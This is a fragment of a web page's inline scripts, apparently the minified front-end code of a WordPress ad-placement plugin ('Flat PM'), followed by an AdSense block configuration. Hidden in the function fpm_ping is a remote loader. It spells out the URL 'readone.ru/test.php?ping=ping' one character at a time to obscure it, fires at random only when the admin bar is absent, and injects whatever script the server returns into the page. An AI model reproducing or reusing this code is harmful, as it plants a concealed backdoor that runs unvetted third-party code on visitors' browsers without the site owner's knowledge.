e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="b3645f3689ece74bf1dd842d-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="b3645f3689ece74bf1dd842d-text/javascript">
/* <![CDATA[ */

